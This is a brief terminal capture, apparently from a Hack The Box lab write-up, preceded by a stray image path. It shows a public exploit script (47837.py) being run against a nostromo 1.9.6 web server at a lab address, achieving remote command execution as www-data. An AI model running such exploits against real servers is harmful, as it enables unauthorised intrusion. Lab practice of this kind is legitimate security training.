 user@kali:~/hackthebox/tmp$ python2.7 47837.py 10.10.10.165 80 whoami
-2019-16278
HTTP/1.1 200 OK
Date: Thu, 10 Dec 2020 21:33:35 GMT
Server: nostromo 1.9.6
Connection: close
www-data
user@kali:~/hackthebox/tmp$